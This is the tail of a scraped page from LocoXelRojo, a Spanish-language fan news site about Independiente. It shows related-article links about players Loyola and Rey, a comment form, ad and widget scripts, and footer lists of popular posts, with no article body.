block_td_uid_4_696a19082fbf6.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"td_uid_4_696a19082fbf6_rand","td_column_number":3,"live_filter_cur_post_id":110759,"live_filter_cur_post_author":"101027","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696a19082fbf6_rand","tdc_css_class_style":"td_uid_4_696a19082fbf6_rand_style"}';
block_td_uid_4_696a19082fbf6.td_column_number = "3";
block_td_uid_4_696a19082fbf6.block_type = "td_block_related_posts";
block_td_uid_4_696a19082fbf6.post_count = "3";
block_td_uid_4_696a19082fbf6.found_posts = "21638";
block_td_uid_4_696a19082fbf6.header_color = "";
block_td_uid_4_696a19082fbf6.ajax_pagination_infinite_stop = "";
block_td_uid_4_696a19082fbf6.max_num_pages = "7213";
tdBlocksArray.push(block_td_uid_4_696a19082fbf6);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_696a1908547cc" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_696a19082fbf6" href="#">ARTÍCULOS RELACIONADOS</a><a id="td_uid_6_696a1908547d1" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_696a19082fbf6" href="#">MÁS DEL AUTOR</a></h4><div id=td_uid_4_696a19082fbf6 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/15/loyola-sobre-su-salida-es-un-paso-que-doy-con-muchas-ganas/" rel="bookmark" class="td-image-wrap" title="Loyola, sobre su salida: &#8220;Es un paso que doy con muchas ganas&#8221;"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/loyola-festejo-gol-independiente-218x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/loyola-festejo-gol-independiente-218x150.jpg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/loyola-festejo-gol-independiente-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="loyola-festejo-gol-independiente" title="Loyola, sobre su salida: &#8220;Es un paso que doy con muchas ganas&#8221;"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/15/loyola-sobre-su-salida-es-un-paso-que-doy-con-muchas-ganas/" rel="bookmark" title="Loyola, sobre su salida: &#8220;Es un paso que doy con muchas ganas&#8221;">Loyola, sobre su salida: &#8220;Es un paso que doy con muchas ganas&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/15/loyola-recordo-su-mejor-y-peor-momento-en-independiente/" rel="bookmark" class="td-image-wrap" title="Loyola recordó su mejor y peor momento en Independiente"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/felipe-loyola-santiago-montiel-Independiente-218x150.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/felipe-loyola-santiago-montiel-Independiente-218x150.jpeg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/felipe-loyola-santiago-montiel-Independiente-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="felipe-loyola-santiago-montiel-Independiente" title="Loyola recordó su mejor y peor momento en Independiente"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/15/loyola-recordo-su-mejor-y-peor-momento-en-independiente/" rel="bookmark" title="Loyola recordó su mejor y peor momento en Independiente">Loyola recordó su mejor y peor momento en Independiente</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/15/rey-nuestra-busqueda-es-clara-ir-por-un-campeonato/" rel="bookmark" class="td-image-wrap" title="Rey: &#8220;Nuestra búsqueda es clara, ir por un campeonato&#8221;"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/rodrigo-rey-independiente-2025-218x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/rodrigo-rey-independiente-2025-218x150.jpg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/rodrigo-rey-independiente-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="rodrigo-rey-independiente-2025" title="Rey: &#8220;Nuestra búsqueda es clara, ir por un campeonato&#8221;"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/15/rey-nuestra-busqueda-es-clara-ir-por-un-campeonato/" rel="bookmark" title="Rey: &#8220;Nuestra búsqueda es clara, ir por un campeonato&#8221;">Rey: &#8220;Nuestra búsqueda es clara, ir por un campeonato&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696a19082fbf6" data-td_block_id="td_uid_4_696a19082fbf6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696a19082fbf6" data-td_block_id="td_uid_4_696a19082fbf6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/independiente/2023/02/05/el-primero-de-cauteruccio/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://locoxelrojo.com/independiente/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='110759' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3d5e46c0fb" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="242"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_7_696a190856b06_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-custom_ad_5  td-rec-hide-on-p td_uid_8_696a190856d13_rand td_block_template_1"><span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><div id="taboola-right-rail-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-r',
    container: 'taboola-right-rail-thumbnails',
    placement: 'Right Rail Thumbnails',
    target_type: 'mix'
  });
</script></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_9_696a190856ec7_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_21 td_block_widget td_uid_10_696a190857061_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1"  data-td-block-uid="td_uid_10_696a190857061" ><script>var block_td_uid_10_696a190857061 = new tdBlock();
block_td_uid_10_696a190857061.id = "td_uid_10_696a190857061";
block_td_uid_10_696a190857061.atts = '{"custom_title":"LO M\u00c1S VISTO DEL D\u00cdA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_today","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_696a190857061_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_696a190857061_rand","tdc_css_class_style":"td_uid_10_696a190857061_rand_style"}';
block_td_uid_10_696a190857061.td_column_number = "1";
block_td_uid_10_696a190857061.block_type = "td_block_21";
block_td_uid_10_696a190857061.post_count = "0";
block_td_uid_10_696a190857061.found_posts = "0";
block_td_uid_10_696a190857061.header_color = "#";
block_td_uid_10_696a190857061.ajax_pagination_infinite_stop = "";
block_td_uid_10_696a190857061.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_10_696a190857061);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LO MÁS VISTO DEL DÍA</span></h4></div><div id=td_uid_10_696a190857061 class="td_block_inner"></div></div> <!-- ./block --><aside class="widget widget_flb"><div class="block-title"><span>DALE ME GUSTA</span></div><iframe src="http://www.facebook.com/plugins/fan.php?id=383449295039714&amp;width=300&amp;connections=10&amp;stream=false&amp;header=true&amp;locale=es_ES" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:300px; height:280px"></iframe></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_12_696a19085bf3e_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_12_696a19085bf3e" ><script>var block_td_uid_12_696a19085bf3e = new tdBlock();
block_td_uid_12_696a19085bf3e.id = "td_uid_12_696a19085bf3e";
block_td_uid_12_696a19085bf3e.atts = '{"custom_title":"LAS M\u00c1S POPULARES","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_12_696a19085bf3e_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_12_696a19085bf3e_rand","tdc_css_class_style":"td_uid_12_696a19085bf3e_rand_style"}';
block_td_uid_12_696a19085bf3e.td_column_number = "1";
block_td_uid_12_696a19085bf3e.block_type = "td_block_21";
block_td_uid_12_696a19085bf3e.post_count = "3";
block_td_uid_12_696a19085bf3e.found_posts = "18239";
block_td_uid_12_696a19085bf3e.header_color = "#";
block_td_uid_12_696a19085bf3e.ajax_pagination_infinite_stop = "";
block_td_uid_12_696a19085bf3e.max_num_pages = "6080";
tdBlocksArray.push(block_td_uid_12_696a19085bf3e);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS POPULARES</span></h4></div><div id=td_uid_12_696a19085bf3e class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" class="td-image-wrap" title="El cruel motivo por el cual Barco no habría ido al Sub 20"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/01/Ezequiel-Barco-Seleccion-Sub-20-150x150.jpg" alt="" title="El cruel motivo por el cual Barco no habría ido al Sub 20"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" title="El cruel motivo por el cual Barco no habría ido al Sub 20">El cruel motivo por el cual Barco no habría ido al Sub 20</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/" class="td-post-category">Selección Argentina</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-23T14:55:28+00:00" >23 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/#comments">22</a></div>                </div>

                <div class="td-excerpt">
                    Muchas hipótesis se dijeron luego de que Independiente decidiera no ceder a Ezequiel Barco al Mundial Sub 20. Lo cierto es que en Fox...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" class="td-image-wrap" title="Mirá el video que motivó a los jugadores en la previa"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/05/Holan-Kohan-150x150.jpg" alt="" title="Mirá el video que motivó a los jugadores en la previa"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" title="Mirá el video que motivó a los jugadores en la previa">Mirá el video que motivó a los jugadores en la previa</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/" class="td-post-category">Redes Sociales</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-15T14:48:55+00:00" >15 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/#comments">4</a></div>                </div>

                <div class="td-excerpt">
                    Durante la semana previa al Clásico, los futbolistas de Independiente hicieron mucho hincapié en tres pilares fundamentales para generar confianza: el compromiso, la actitud y...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" class="td-image-wrap" title="Perdón, papá"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/09/hincha2-150x150.jpg" alt="" title="Perdón, papá"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" title="Perdón, papá">Perdón, papá</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/opinion/" class="td-post-category">Opinión</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-29T23:18:02+00:00" >29 septiembre, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/#comments">35</a></div>                </div>

                <div class="td-excerpt">
                    Me tomé el atrevimiento de escribir estas líneas inmerso en una calentura que hacía mucho no sentía. Por eso, y antes que nada, me...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_13_696a19085fd2f_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_13_696a19085fd2f" ><script>var block_td_uid_13_696a19085fd2f = new tdBlock();
block_td_uid_13_696a19085fd2f.id = "td_uid_13_696a19085fd2f";
block_td_uid_13_696a19085fd2f.atts = '{"custom_title":"LAS M\u00c1S COMENTADAS","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"comment_count","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_13_696a19085fd2f_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_13_696a19085fd2f_rand","tdc_css_class_style":"td_uid_13_696a19085fd2f_rand_style"}';
block_td_uid_13_696a19085fd2f.td_column_number = "1";
block_td_uid_13_696a19085fd2f.block_type = "td_block_21";
block_td_uid_13_696a19085fd2f.post_count = "3";
block_td_uid_13_696a19085fd2f.found_posts = "29809";
block_td_uid_13_696a19085fd2f.header_color = "#";
block_td_uid_13_696a19085fd2f.ajax_pagination_infinite_stop = "";
block_td_uid_13_696a19085fd2f.max_num_pages = "9937";
tdBlocksArray.push(block_td_uid_13_696a19085fd2f);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS COMENTADAS</span></h4></div><div id=td_uid_13_696a19085fd2f class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" class="td-image-wrap" title="El famoso ingenio para traer refuerzos"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="El famoso ingenio para traer refuerzos"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" title="El famoso ingenio para traer refuerzos">El famoso ingenio para traer refuerzos</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-07-25T00:08:33+00:00" >25 julio, 2012</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/#comments">69</a></div>                </div>

                <div class="td-excerpt">
